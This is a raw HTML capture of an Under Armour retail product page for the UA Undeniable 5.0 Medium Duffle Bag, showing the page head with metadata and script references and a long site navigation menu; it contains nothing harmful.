

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/p/backpacks_and_bags/ua_undeniable_5.0_medium_duffle_bag/1369223.html?dwvar_1369223_color=600
body_size: 70282
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/1369223-600_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9fb3455d42503cad.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e83d6e6fbbeb2833.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/5b0a29ee8c407396.js" async=""></script><script src="/_next/static/chunks/c82ccecf1b4a98a2.js" async=""></script><script src="/_next/static/chunks/896ceaf5a36f0a3e.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/be1dc5eba0777e9f.js" async=""></script><script src="/_next/static/chunks/4729f853d10f0a9f.js" async=""></script><script src="/_next/static/chunks/9beea25c160275cf.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/5cf213594ee8b076.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><link rel="preload" href="https://js.klarna.com/web-sdk/v1/klarna.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title>UA Undeniable 5.0 Medium Duffle Bag | Under Armour</title><meta name="description" content="Shop Under Armour for UA Undeniable 5.0 Medium Duffle Bag"/><meta name="google" content="notranslate"/><link rel="canonical" href="https://www.underarmour.com/en-us/p/backpacks_and_bags/ua_undeniable_5.0_medium_duffle_bag/1369223.html"/><meta name="format-detection" content="telephone=no"/><meta property="og:title" content="UA Undeniable 5.0 Medium Duffle Bag | Under Armour"/><meta property="og:description" content="Shop Under Armour for UA Undeniable 5.0 Medium Duffle Bag"/><meta property="og:url" content="https://www.underarmour.com/en-us/p/backpacks_and_bags/ua_undeniable_5.0_medium_duffle_bag/1369223.html"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://underarmour.scene7.com/is/image/Underarmour/1369223-001_SLF_SL?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/><meta property="og:image:alt" content="UA Undeniable 5.0 Medium, Black, swatchLG"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="456"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content="UA Undeniable 5.0 Medium Duffle Bag | Under Armour"/><meta name="twitter:description" content="Shop Under Armour for UA Undeniable 5.0 Medium Duffle Bag"/><meta name="twitter:image" content="https://underarmour.scene7.com/is/image/Underarmour/1369223-001_SLF_SL?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/><meta name="twitter:image:alt" content="UA Undeniable 5.0 Medium, Black, swatchLG"/><link rel="preload" fetchPriority="high" href="https://underarmour.scene7.com/is/image/Underarmour/1369223-600_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708" as="image"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">New Innovations</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
